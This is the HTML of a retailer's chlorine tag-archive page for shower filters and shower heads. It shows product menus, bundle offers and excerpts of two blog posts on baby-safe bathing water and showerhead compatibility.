				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu3.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1350733002" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1350733002 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1286602018" class="text">
		

</p>
<h3><span data-text-color="primary">Black Shower Filter</span></h3>
<p>Pure Blue patented Black filter Softens the water and removes 98% of chlorine, </p>
<p>
		
<style>
#text-1286602018 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="https://h2opureblue.com/product/pure-blue-black-shower-filter/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1779165370 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div>
<div id="tab_water-saving-shower-heads" class="panel entry-content" role="tabpanel" aria-labelledby="tab-water-saving-shower-heads">

<div class="row"  id="row-1397266198">


	<div id="col-686779526" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-791985936">


	<div id="col-1287377713" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-rain-shower-head/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu4.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1015845539" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1015845539 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1229124619" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Rain Shower Head</span></h3>
<p>Our high-pressure, 8-inch Rain Shower Head</p>
<p>
		
<style>
#text-1229124619 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-rain-shower-head/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1068073816" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-fixed-power-shower-head/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu5.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1216631041" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1216631041 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1074459148" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Fixed Power Shower Head</span></h3>
<p>Save you 3 times the shower water, increase your water pressure.</p>
<p>
		
<style>
#text-1074459148 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-fixed-power-shower-head/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-378127370" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-power-shower/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu6.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-426195" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-426195 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-330259103" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Handheld Power Shower </span></h3>
<p>High-Pressure, ionic with soft droplets</p>
<p>
		
<style>
#text-330259103 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-power-shower/" class="button primary is-link is-small"  >
		<span>View Product</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-686779526 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div>
<div id="tab_sustainable-accesories" class="panel entry-content" role="tabpanel" aria-labelledby="tab-sustainable-accesories">

<div class="row"  id="row-1407418901">


	<div id="col-551638219" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1824240338">


	<div id="col-1802076470" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-shattaf-set/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu7.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-766133375" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-766133375 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-3131922939" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Shattaf Set</span></h3>
<p>Finally, a quality Shattaf with the highest specifications for both the head and hose.</p>
<p>
		
<style>
#text-3131922939 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-shattaf-set/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1287760258" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-shower-hose/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu8.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-498121100" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-498121100 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2181299994" class="text">
		

</p>
<h3><span data-text-color="primary">Pure Blue Shower Hose</span></h3>
<p>We’ve heard our customers and created the ultimate 1.8m hose to complete your shower experience.</p>
<p>
		
<style>
#text-2181299994 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-shower-hose/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1946848117" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/water-saving-dual-core-tap-aerator-5-7-liters-min-insert/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu9.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-389734025" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-389734025 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-667990231" class="text">
		

</p>
<h3><span data-text-color="primary">Water Saving Dual Core Tap Aerator</span></h3>
<p>This dual-core technology gives you a water-saving aerator that regulates the flow of water.</p>
<p>
		
<style>
#text-667990231 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/water-saving-dual-core-tap-aerator-5-7-liters-min-insert/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-551638219 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div>
<div id="tab_bundle-offers" class="panel entry-content" role="tabpanel" aria-labelledby="tab-bundle-offers">

<div class="row"  id="row-1813998750">


	<div id="col-820112073" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-635491921">


	<div id="col-234857162" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/replacement-cartridge-package-deal-15-off-3-replacement-cartridges/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu11.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1732171264" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1732171264 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-2772606715" class="text">
		

</p>
<h3><span data-text-color="primary">Recharge Pack</span></h3>
<p>3 recharge cartrideges with unbeatable savings at 15% for the bundle offer + shipping savings! </p>
<p>
		
<style>
#text-2772606715 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/replacement-cartridge-package-deal-15-off-3-replacement-cartridges/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1451286690" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu10.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-125254405" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-125254405 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1381646015" class="text">
		

</p>
<h3><span data-text-color="primary">Family Pack</span></h3>
<p>2 Shower Filters and 2 Recharge Cartridges. You get 20% off on twoof our best-selling products. </p>
<p>
		
<style>
#text-1381646015 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-package-deal-20-off-2-shower-filter-2-replacement-cartridge/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1160198656" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/product/pure-blue-shower-filter-power-shower-bundle-20-off/" >			<div class="image-glow image-cover" style="padding-top:250px;">
				<img loading="lazy" width="500" height="366" src="https://h2opureblue.com/wp-content/uploads/2024/06/menu12.jpg" class="attachment-medium size-medium" alt="" decoding="async" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1790610881" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1790610881 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>
	<div id="text-1179166245" class="text">
		

</p>
<h3><span data-text-color="primary">Perfect Shower Pack</span></h3>
<p>We’ve combined Pure Blue’s perfect pair and created the Perfect Shower Pack at an exclusive price.</p>
<p>
		
<style>
#text-1179166245 {
  text-align: left;
}
</style>
	</div>
	
</p>
<a href="/product/pure-blue-shower-filter-power-shower-bundle-20-off/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-820112073 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

</div></div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1433040112 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-57907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57907 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://h2opureblue.com/shower-filter-installation-2/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">INSTALLATION<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_315074061">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1136542368">


	<div id="col-480106436" class="col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-392923300">


	<div id="col-81644630" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/shower-filter-installation-2/" >			<div class="image-zoom image-cover" style="padding-top:300px;">
				<img loading="lazy" width="1028" height="758" src="https://h2opureblue.com/wp-content/uploads/2024/06/810_8168.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/810_8168.jpg 1028w, https://h2opureblue.com/wp-content/uploads/2024/06/810_8168-542x400.jpg 542w, https://h2opureblue.com/wp-content/uploads/2024/06/810_8168-768x566.jpg 768w, https://h2opureblue.com/wp-content/uploads/2024/06/810_8168-639x471.jpg 639w" sizes="(max-width: 1028px) 100vw, 1028px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-1037251830" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1037251830 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>	<div id="text-558712425" class="text">
		</p>
<h3><span data-text-color="primary">Shower Filter Installtion</span></h3>
<p>Our Shower Filter has been designed specifically to allow easy installation by hand in minutes. </p>
<p>		
<style>
#text-558712425 {
  text-align: left;
}
</style>
	</div>
	</p>
<a data-animate="fadeInDown" href="/shower-filter-installation-2/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1151439344" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/cartridge-replacement-guide/" >			<div class="image-zoom image-cover" style="padding-top:300px;">
				<img loading="lazy" width="2560" height="1518" src="https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-scaled.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-scaled.jpg 2560w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-674x400.jpg 674w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-1349x800.jpg 1349w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-768x455.jpg 768w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-1536x911.jpg 1536w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-2048x1215.jpg 2048w, https://h2opureblue.com/wp-content/uploads/2024/06/810_7809-639x379.jpg 639w" sizes="(max-width: 2560px) 100vw, 2560px" />											</div>
			</a>		</div>

		<div class="box-text text-left" >
			<div class="box-text-inner">
				

	<div id="gap-905754175" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-905754175 {
  padding-top: 15px;
}
</style>
	</div>
	

<p>	<div id="text-3840397053" class="text">
		</p>
<h3><span data-text-color="primary">Cartridge Replacement Guide</span></h3>
<p>Replacing the filter is quick, easy and requires no special tools..</p>
<p>		
<style>
#text-3840397053 {
  text-align: left;
}
</style>
	</div>
	</p>
<a data-animate="fadeInDown" href="/cartridge-replacement-guide/" class="button primary is-link is-small"  >
		<span>Read more</span>
	<i class="icon-angle-right" aria-hidden="true" ></i></a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-480106436 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 10px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_315074061 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(245, 240, 234);
}
</style>
	</section>
	</div></li>
<li id="menu-item-64075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64075 menu-item-design-default"><a href="https://h2opureblue.com/faq-3/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-57893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57893 menu-item-design-default"><a href="https://h2opureblue.com/the-journal/" class="nav-top-link">BLOG</a></li>
<li id="menu-item-55199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55199 menu-item-design-default"><a href="https://h2opureblue.com/your-account/filter-reminders/" class="nav-top-link">Filter Reminders</a></li>
<li id="menu-item-64074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64074 menu-item-design-default"><a href="https://h2opureblue.com/contact-3/" class="nav-top-link">CONTACT</a></li>
<li id="menu-item-31329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31329 menu-item-design-default"><a href="https://ar.h2opureblue.com/" class="nav-top-link">العربية</a></li>
<li class="cart-item has-icon">

<a href="https://h2opureblue.com/cart-2/" class="header-cart-link is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


</li>

<li class="account-item has-icon" >

	<a href="https://h2opureblue.com/your-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://h2opureblue.com/cart-2/" class="header-cart-link is-small" title="Cart" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Chlorine</span>	</h1>
	<div class="taxonomy-description"><p>Learn how Chlorine affects our health and beauty. A leading contributor to hair loss and dry, sensitive skin as well as causing respiratory issues.</p>
</div>	</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-66433" class="post-66433 post type-post status-publish format-standard has-post-thumbnail hentry category-family-ar category-kids-ar category-shower-filters category-skin-ar category-skin-care-tips tag-baby-safe-water tag-babys-skin tag-best-rated-shower-filter tag-best-shower-filter tag-best-shower-filter-dubai tag-best-shower-filter-for-hard-water tag-best-shower-filter-uae tag-best-showerhead tag-chlorine tag-eczema tag-filtered-water tag-hair-and-scalp tag-prevent-irritation tag-pureblue-shower-filter">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/family-ar/" rel="category tag">Family</a>, <a href="https://h2opureblue.com/category/kids-ar/" rel="category tag">Kids</a>, <a href="https://h2opureblue.com/category/shower-filters/" rel="category tag">Shower Filters</a>, <a href="https://h2opureblue.com/category/skin-ar/" rel="category tag">Skin</a>, <a href="https://h2opureblue.com/category/skin-care-tips/" rel="category tag">Skin Care Tips, Hacks &amp; Advice</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/baby-safe-shower-filter-for-new-parents/" rel="bookmark" class="plain">Baby-Safe Water: Why New Parents Should Invest in a Shower Filter</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/baby-safe-shower-filter-for-new-parents/" rel="bookmark"><time class="entry-date published" datetime="2025-06-23T06:47:44+00:00">June 23, 2025</time><time class="updated" datetime="2025-07-07T11:14:41+00:00">July 7, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/sahardavodi/">sahardavodi</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/baby-safe-shower-filter-for-new-parents/">
    <img loading="lazy" width="1020" height="575" src="https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter.jpg" class="attachment-large size-large wp-post-image" alt="Baby safe water" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter.jpg 1400w, https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter-710x400.jpg 710w, https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter-768x433.jpg 768w, https://h2opureblue.com/wp-content/uploads/2025/06/Why-New-Parents-Should-Invest-in-a-Shower-Filter-639x360.jpg 639w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">23</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>When you become a parent, everything changes—even how you think about water. New parents take special care to shield their children from the organic baby lotion they use to the sterilization of every pacifier. But one thing often overlooked when caring for your baby is the water used during the bathing process. While tap water [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/baby-safe-shower-filter-for-new-parents/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/family-ar/" rel="category tag">Family</a>, <a href="https://h2opureblue.com/category/kids-ar/" rel="category tag">Kids</a>, <a href="https://h2opureblue.com/category/shower-filters/" rel="category tag">Shower Filters</a>, <a href="https://h2opureblue.com/category/skin-ar/" rel="category tag">Skin</a>, <a href="https://h2opureblue.com/category/skin-care-tips/" rel="category tag">Skin Care Tips, Hacks &amp; Advice</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/baby-safe-water/" rel="tag">baby safe water</a>, <a href="https://h2opureblue.com/tag/babys-skin/" rel="tag">baby’s skin</a>, <a href="https://h2opureblue.com/tag/best-rated-shower-filter/" rel="tag">Best rated shower filter</a>, <a href="https://h2opureblue.com/tag/best-shower-filter/" rel="tag">Best Shower Filter</a>, <a href="https://h2opureblue.com/tag/best-shower-filter-dubai/" rel="tag">best shower filter Dubai</a>, <a href="https://h2opureblue.com/tag/best-shower-filter-for-hard-water/" rel="tag">Best shower filter for hard water</a>, <a href="https://h2opureblue.com/tag/best-shower-filter-uae/" rel="tag">best shower filter uae</a>, <a href="https://h2opureblue.com/tag/best-showerhead/" rel="tag">Best Showerhead</a>, <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/eczema/" rel="tag">eczema</a>, <a href="https://h2opureblue.com/tag/filtered-water/" rel="tag">Filtered Water</a>, <a href="https://h2opureblue.com/tag/hair-and-scalp/" rel="tag">Hair and Scalp</a>, <a href="https://h2opureblue.com/tag/prevent-irritation/" rel="tag">Prevent irritation</a>, <a href="https://h2opureblue.com/tag/pureblue-shower-filter/" rel="tag">PureBlue shower filter</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/baby-safe-shower-filter-for-new-parents/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-66113" class="post-66113 post type-post status-publish format-standard has-post-thumbnail hentry category-bathroom-shower-filter category-maintenance category-shower-filters tag-best-rated-shower-filter tag-best-shower-filter tag-best-shower-filter-combo-in-dubai tag-best-shower-filter-combo-in-uae tag-best-showerhead tag-chlorine tag-combo-showerheads tag-hard-water-shower-filter tag-rain-showerheads tag-shower-filter-combo tag-shower-filter-compatibility tag-shower-filter-fittings tag-shower-filter-mounting tag-shower-filter-plumbing tag-shower-filter-upgrade tag-shower-head tag-showerhead tag-top-rated-shower-filter">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/bathroom-shower-filter/" rel="category tag">Bathroom Shower Filter</a>, <a href="https://h2opureblue.com/category/maintenance/" rel="category tag">Maintenance</a>, <a href="https://h2opureblue.com/category/shower-filters/" rel="category tag">Shower Filters</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/shower-filter-compatibility-do-they-work-with-any-showerhead/" rel="bookmark" class="plain">Shower Filter Compatibility: Do They Work with Any Showerhead?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/shower-filter-compatibility-do-they-work-with-any-showerhead/" rel="bookmark"><time class="entry-date published" datetime="2025-04-30T15:54:24+00:00">April 30, 2025</time><time class="updated" datetime="2025-05-23T15:56:54+00:00">May 23, 2025</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/sanjaydeveloper/">sanjaydeveloper</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/shower-filter-compatibility-do-they-work-with-any-showerhead/">
    <img width="1000" height="564" src="https://h2opureblue.com/wp-content/uploads/2025/05/Shower-Filter-Compatibility.jpg" class="attachment-large size-large wp-post-image" alt="Shower Filter Compatibility" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2025/05/Shower-Filter-Compatibility.jpg 1000w, https://h2opureblue.com/wp-content/uploads/2025/05/Shower-Filter-Compatibility-709x400.jpg 709w, https://h2opureblue.com/wp-content/uploads/2025/05/Shower-Filter-Compatibility-768x433.jpg 768w, https://h2opureblue.com/wp-content/uploads/2025/05/Shower-Filter-Compatibility-639x360.jpg 639w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Apr</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Wondering if a shower filter fits your setup? Learn all about shower filter compatibility with fixed, handheld, and rain showerheads. Upgrade with confidence.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/shower-filter-compatibility-do-they-work-with-any-showerhead/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/bathroom-shower-filter/" rel="category tag">Bathroom Shower Filter</a>, <a href="https://h2opureblue.com/category/maintenance/" rel="category tag">Maintenance</a>, <a href="https://h2opureblue.com/category/shower-filters/" rel="category tag">Shower Filters</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/best-rated-shower-filter/" rel="tag">Best rated shower filter</a>, <a href="https://h2opureblue.com/tag/best-shower-filter/" rel="tag">Best Shower Filter</a>, <a href="https://h2opureblue.com/tag/best-shower-filter-combo-in-dubai/" rel="tag">Best shower filter combo in Dubai</a>, <a href="https://h2opureblue.com/tag/best-shower-filter-combo-in-uae/" rel="tag">Best shower filter combo in UAE</a>, <a href="https://h2opureblue.com/tag/best-showerhead/" rel="tag">Best Showerhead</a>, <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/combo-showerheads/" rel="tag">Combo Showerheads</a>, <a href="https://h2opureblue.com/tag/hard-water-shower-filter/" rel="tag">hard water shower filter</a>, <a href="https://h2opureblue.com/tag/rain-showerheads/" rel="tag">Rain Showerheads</a>, <a href="https://h2opureblue.com/tag/shower-filter-combo/" rel="tag">Shower Filter Combo</a>, <a href="https://h2opureblue.com/tag/shower-filter-compatibility/" rel="tag">Shower Filter Compatibility</a>, <a href="https://h2opureblue.com/tag/shower-filter-fittings/" rel="tag">Shower Filter Fittings</a>, <a href="https://h2opureblue.com/tag/shower-filter-mounting/" rel="tag">Shower Filter Mounting</a>, <a href="https://h2opureblue.com/tag/shower-filter-plumbing/" rel="tag">shower filter plumbing</a>, <a href="https://h2opureblue.com/tag/shower-filter-upgrade/" rel="tag">shower filter upgrade</a>, 